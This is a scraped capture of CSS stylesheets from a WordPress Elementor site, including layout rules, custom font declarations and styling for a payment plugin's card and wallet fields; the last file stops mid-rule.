.elementor-element.elementor-element-3a965fe8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8 img{width:150px;}.elementor-32759 .elementor-element.elementor-element-4aa794a5 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-32759 .elementor-element.elementor-element-1f3d11a2 .elementor-heading-title{max-width:100%;color:var( --e-global-color-primary );}.elementor-32759 .elementor-element.elementor-element-6d2ed9ca .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:normal;line-height:1.2em;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-type-html{padding-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#EAEAEA;border-radius:10px 0px 0px 10px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#EAEAEA;border-radius:10px 0px 0px 10px;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-field-group .elementor-select-wrapper::before{color:#EAEAEA;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-32759 .elementor-element.elementor-element-28fdd868 .elementor-button{border-radius:0px 10px 10px 0px;padding:18px 18px 18px 18px;}.elementor-32759 .elementor-element.elementor-element-28fdd868{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-32759 .elementor-element.elementor-element-2cfd60ad > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-2cfd60ad .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-32759 .elementor-element.elementor-element-2cfd60ad{text-align:left;}.elementor-32759 .elementor-element.elementor-element-01a97bc{margin-top:30px;margin-bottom:0px;}.elementor-32759 .elementor-element.elementor-element-ee2c243 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-weight:400;}.elementor-32759 .elementor-element.elementor-element-ee2c243{text-align:left;}.elementor-32759 .elementor-element.elementor-element-597acd62:not(.elementor-motion-effects-element-type-background), .elementor-32759 .elementor-element.elementor-element-597acd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32759 .elementor-element.elementor-element-597acd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-597acd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32759 .elementor-element.elementor-element-157a11bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-32759 .elementor-element.elementor-element-311884a1{width:auto;max-width:auto;text-align:right;}.elementor-32759 .elementor-element.elementor-element-311884a1 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-311884a1 .elementor-heading-title{max-width:100%;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:24px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c .elementor-widget-container{text-align:left;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c .elementor-social-icon{background-color:var( --e-global-color-accent );--icon-padding:0em;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c .elementor-social-icon i{color:#292929;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c .elementor-social-icon svg{fill:#292929;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-32759 .elementor-element.elementor-element-dfaa397{width:auto;max-width:auto;align-self:center;text-align:right;}.elementor-32759 .elementor-element.elementor-element-dfaa397 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-32759 .elementor-element.elementor-element-dfaa397 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-32759 .elementor-element.elementor-element-6025fdc8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32759 .elementor-element.elementor-element-c32c8b8{width:auto;max-width:auto;align-self:center;text-align:right;}.elementor-32759 .elementor-element.elementor-element-c32c8b8 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-32759 .elementor-element.elementor-element-1406461{width:auto;max-width:auto;align-self:center;text-align:right;}.elementor-32759 .elementor-element.elementor-element-1406461 > .elementor-widget-container{margin:0px 0px 0px 10px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#EAEAEA;}.elementor-32759 .elementor-element.elementor-element-1406461 .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-32759 .elementor-element.elementor-element-689afc57 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-59106e61 > .elementor-element-populated{padding:30px 15px 20px 15px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-32759 .elementor-element.elementor-element-266dea5a{text-align:center;}.elementor-32759 .elementor-element.elementor-element-59838a62.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32759 .elementor-element.elementor-element-59838a62 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32759 .elementor-element.elementor-element-3bc326d1{padding:50px 20px 50px 20px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32759 .elementor-element.elementor-element-e19e65a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-32759 .elementor-element.elementor-element-13147a7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated{margin:0px 50px 0px 50px;--e-column-margin-right:50px;--e-column-margin-left:50px;}.elementor-32759 .elementor-element.elementor-element-418e4d08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-418e4d08 img{width:180px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8 img{width:180px;}.elementor-32759 .elementor-element.elementor-element-4aa794a5 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-form .elementor-field-group > label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:767px){.elementor-32759 .elementor-element.elementor-element-689afc57 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-32759 .elementor-element.elementor-element-dd3d588, .elementor-32759 .elementor-element.elementor-element-dd3d588 > .elementor-background-overlay{border-radius:0px 0px 030px 030px;}.elementor-32759 .elementor-element.elementor-element-59106e61 > .elementor-element-populated, .elementor-32759 .elementor-element.elementor-element-59106e61 > .elementor-element-populated > .elementor-background-overlay, .elementor-32759 .elementor-element.elementor-element-59106e61 > .elementor-background-slideshow{border-radius:0px 0px 20px 20px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-32759 .elementor-element.elementor-element-266dea5a{text-align:center;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32759 .elementor-element.elementor-element-3bc326d1{padding:30px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-3c90c18a{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-32759 .elementor-element.elementor-element-6a0e5b4c{width:50%;}.elementor-32759 .elementor-element.elementor-element-e19e65a{width:50%;}.elementor-32759 .elementor-element.elementor-element-13147a7c{width:50%;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-32759 .elementor-element.elementor-element-4572b08{width:100%;}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated, .elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated > .elementor-background-overlay, .elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-32759 .elementor-element.elementor-element-4572b08 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:30px 20px 30px 20px;}.elementor-32759 .elementor-element.elementor-element-418e4d08 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-418e4d08{align-self:center;}.elementor-32759 .elementor-element.elementor-element-418e4d08 img{width:120px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-3a965fe8{align-self:center;}.elementor-32759 .elementor-element.elementor-element-3a965fe8 img{width:120px;}.elementor-32759 .elementor-element.elementor-element-4aa794a5 > .elementor-element-populated{padding:30px 40px 0px 10px;}.elementor-widget-form .elementor-field-group > label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-32759 .elementor-element.elementor-element-28fdd868 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-2cfd60ad{text-align:center;}.elementor-32759 .elementor-element.elementor-element-2cfd60ad .elementor-heading-title{line-height:1.2em;letter-spacing:0.75px;}.elementor-32759 .elementor-element.elementor-element-597acd62{margin-top:0px;margin-bottom:-50px;padding:15px 0px 15px 0px;}.elementor-bc-flex-widget .elementor-32759 .elementor-element.elementor-element-157a11bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32759 .elementor-element.elementor-element-157a11bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32759 .elementor-element.elementor-element-157a11bf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32759 .elementor-element.elementor-element-157a11bf > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-32759 .elementor-element.elementor-element-311884a1{text-align:center;}.elementor-32759 .elementor-element.elementor-element-6f8d5d5c{--icon-size:32px;}.elementor-32759 .elementor-element.elementor-element-dfaa397 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-32759 .elementor-element.elementor-element-dfaa397{text-align:center;}.elementor-32759 .elementor-element.elementor-element-dfaa397 .elementor-heading-title{line-height:1.2em;letter-spacing:0.75px;}.elementor-32759 .elementor-element.elementor-element-6025fdc8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-32759 .elementor-element.elementor-element-6025fdc8 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-32759 .elementor-element.elementor-element-c32c8b8{text-align:center;}.elementor-32759 .elementor-element.elementor-element-c32c8b8 .elementor-heading-title{line-height:1.2em;letter-spacing:0.75px;}.elementor-32759 .elementor-element.elementor-element-1406461 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-32759 .elementor-element.elementor-element-1406461{text-align:center;}.elementor-32759 .elementor-element.elementor-element-1406461 .elementor-heading-title{line-height:1.2em;letter-spacing:0.75px;}}@media(min-width:768px){.elementor-32759 .elementor-element.elementor-element-59106e61{width:74.994%;}.elementor-32759 .elementor-element.elementor-element-59838a62{width:24.962%;}.elementor-32759 .elementor-element.elementor-element-4572b08{width:34.999%;}.elementor-32759 .elementor-element.elementor-element-1f37e89c{width:19.665%;}.elementor-32759 .elementor-element.elementor-element-4aa794a5{width:45%;}.elementor-32759 .elementor-element.elementor-element-157a11bf{width:45.583%;}.elementor-32759 .elementor-element.elementor-element-6025fdc8{width:54.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-32759 .elementor-element.elementor-element-59106e61{width:100%;}.elementor-32759 .elementor-element.elementor-element-59838a62{width:100%;}.elementor-32759 .elementor-element.elementor-element-3c90c18a{width:25%;}.elementor-32759 .elementor-element.elementor-element-6a0e5b4c{width:25%;}.elementor-32759 .elementor-element.elementor-element-e19e65a{width:25%;}.elementor-32759 .elementor-element.elementor-element-13147a7c{width:25%;}.elementor-32759 .elementor-element.elementor-element-4572b08{width:100%;}.elementor-32759 .elementor-element.elementor-element-4aa794a5{width:100%;}.elementor-32759 .elementor-element.elementor-element-157a11bf{width:30%;}.elementor-32759 .elementor-element.elementor-element-6025fdc8{width:70%;}}/* Start custom CSS for heading, class: .elementor-element-266dea5a */.elementor-32759 .elementor-element.elementor-element-266dea5a a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-266dea5a a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cfd60ad */.elementor-32759 .elementor-element.elementor-element-2cfd60ad a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-2cfd60ad a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-311884a1 */.elementor-32759 .elementor-element.elementor-element-311884a1 a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-311884a1 a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-dfaa397 */.elementor-32759 .elementor-element.elementor-element-dfaa397 a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-dfaa397 a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c32c8b8 */.elementor-32759 .elementor-element.elementor-element-c32c8b8 a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-c32c8b8 a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1406461 */.elementor-32759 .elementor-element.elementor-element-1406461 a {
    font-weight: 600;
    color: inherit;
}
.elementor-32759 .elementor-element.elementor-element-1406461 a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-597acd62 */@media (max-width: 767px) {
    .elementor-32759 .elementor-element.elementor-element-597acd62 > .elementor-container {
        max-width: 520px;
    }
}/* End custom CSS */
/* Start custom CSS */.yellow {
    color: #FBD208;
}
.powered a {
    font-weight: 400!important;
}
.footer-menu li {
    list-style-type: none!important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/SF-Pro-Rounded-Light.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Semibold.ttf') format('truetype');
}
@font-face {
	font-family: 'SF Pro';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://mercifulgroup.org/wp-content/uploads/2022/08/FontsFree-Net-SF-Pro-Rounded-Heavy.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/plugins/visa-acceptance-solutions/public/css/visa-acceptance-payment-gateway-blocks.css?ver=ef46e0384bee5dc89309a9391d24027b
body_size: 3442
content:
#number-container-1,
#securityCode-container{
	height: 2.5em;
	padding: 0em 0em 0em 0.6em;
	border: 1px solid #ccc;
	border-radius: 10px;
	background-color: white;
	transition: border-color 160ms;
	-webkit-transition: border-color 160ms;
	margin-bottom: 10%;
	margin-right: 0px;
}

.wc-display-none-blocks{
	display: none;
}

#number-container-1 iframe, #securityCode-container iframe {
	height: 100%;
}

#wc-credit-card-account-number-label {
	width: 10em;
	float: left;
}

#wc-blocks-credit-card-csc-label{
	float: left;
}

#securityCode-container{
	width: 47%;
	float: left;
	margin-right: 10em;
	margin-bottom: 0.5em;
}

#number-container-1{
width: 70%;
margin-bottom: 1em;

}

#description{
	font-size: 15px;
}

#wc-credit-card-expiry-fields{
	width: 350px;
	display: flex;
}

.credit-card-form-label{
	font-size: 16px;
	width: max-content;
}
#month, #year{
	height: 2em;
	width: 8em;
	margin-top: 0px;
	border-radius: 10px;
}

.credit-card-error-month, .credit-card-card-number, .blocks-error-cvn{
	border-radius: 0 !important;
	position: relative;
	width: max-content !important;
	margin-top: 0px;
	font-size: small;
	color: #ff0000;
}

#wc-credit-card-cvn{
	width: 54%;
}
#wc-cc-cvn-saved-card{
	width: 50%;
	padding-left: 1em;
}

#exp-month-div, #exp-year-div{
	width: 25%;
	padding: 0em 4em 0em 0em;
	margin-right: 10px;
	margin-top: 10px;
}

@media screen and (max-width: 1023px){
	.saved-card-cvv-field {
		box-sizing: border-box;
		flex: 1 0 calc(100% - 12px) !important;
	}
}

@media screen and (max-width: 481px){
	#exp-month-div{
		width: 25%;
		padding: 0em 4em 0em 0em;
		margin-right: 10px;
		margin-top: 10px;
		clear: both;

	}
	.woocommerce {
		display: grid;
	}
}

#visaCheckout{
	margin-left: 7%;
}

apple-pay-button {
	--apple-pay-button-width: 200px;
	--apple-pay-button-height: 30px;
	--apple-pay-button-border-radius: 5px;
	--apple-pay-button-padding: 5px 0px;
	margin-left: 7%;
  }

#securityCode-container-blocks {
	height: 3.5em;
	padding: 0em 0em 0em 0.6em;
	border: 1px solid #ccc;
	border-radius: 10px;
	background-color: white;
	transition: border-color 160ms;
	-webkit-transition: border-color 160ms;
	margin-bottom: 10px;
	margin-right: 0px;
	width: 30%;
}

#securityCode-container-blocks::placeholder {
	font-size: 14px;
	color: rgb(58, 58, 58);
  }

#securityCode-container-blocks iframe{
	height: 100%;
}

.wc-cc-cvn-label-blocks{
	width: 100%;
}

#wc-google-pay-payment-button-container-blocks{
	height: 40px;
	width: 160px;
	margin-left: 7%;
}

.credit-card-error-month, .credit-card-card-number, .blocks-error-cvn, .credit-card-flex-form-error{
	border-radius: 0 !important;
	position: relative;
	width: max-content !important;
	margin-top: 0px;
	font-size: small;
	color: #ff0000;
}
.saved-card-container {
    display: flex;
}
.saved-card-cvv-field {
    box-sizing: border-box;
    flex: 1 0 calc(50% - 12px);
}
.saved-card-alignment-fix {
    box-sizing: border-box;
    flex: 1 0 calc(50% - 12px);
}
.saved-card-cvv-field input[type=password]{
    background-color: #fff;
    border: 1px solid hsla(0, 0%, 7%, .8);
    border-radius: 4px;
    box-sizing: border-box;
    color: #2b2d2f;
    font-family: inherit;
    font-size: 1em;
    line-height: 1em;
    margin: 0;
    max-height: 50px;
    min-height: 0;
    padding: 1em;
    width: 100%;
}
.saved-card-cvv-field.is-active input[type=password]{
    padding: 1.5em .5em .5em;
}

--- FILE ---
content_type: text/css
request_url: https://mercifulgroup.org/wp-content/uploads/elementor/css/post-32711.css?ver=1766702649
body_size: 5169
content:
.elementor-32711 .elementor-element.elementor-element-775d6d2:not(.elementor-motion-effects-element-type-background), .elementor-32711 .elementor-element.elementor-element-775d6d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mercifulgroup.org/wp-content/uploads/2022/08/604f7c34220.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32711 .elementor-element.elementor-element-775d6d2 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #00000000 0%, #000000 100%);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32711 .elementor-element.elementor-element-775d6d2 > .elementor-container{min-height:330px;}.elementor-32711 .elementor-element.elementor-element-775d6d2{border-style:solid;border-width:0px 0px 0px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 10px 25px 10px;}.elementor-32711 .elementor-element.elementor-element-775d6d2, .elementor-32711 .elementor-element.elementor-element-775d6d2 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-32711 .elementor-element.elementor-element-74eb1156.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-32711 .elementor-element.elementor-element-74eb1156.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-32711 .elementor-element.elementor-element-74eb1156 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32711 .elementor-element.elementor-element-74eb1156 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-32711 .elementor-element.elementor-element-e4594a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32711 .elementor-element.elementor-element-e4594a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-32711 .elementor-element.elementor-element-4145e2ec{width:auto;max-width:auto;}.elementor-32711 .elementor-element.elementor-element-4145e2ec > .elementor-widget-container{background-color:var( --e-global-color-1699493 );margin:0px 10px 10px 0px;padding:5px 10px 5px 10px;border-radius:7px 7px 7px 7px;}.elementor-32711 .elementor-element.elementor-element-4145e2ec .elementor-heading-title{max-width:100%;font-family:"SF Pro", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-32711 .elementor-element.elementor-element-a0d0ced > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32711 .elementor-element.elementor-element-a0d0ced > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32711 .elementor-element.elementor-element-1e333c37 > .elementor-widget-container{margin:0px 0px 4px 0px;}.elementor-32711 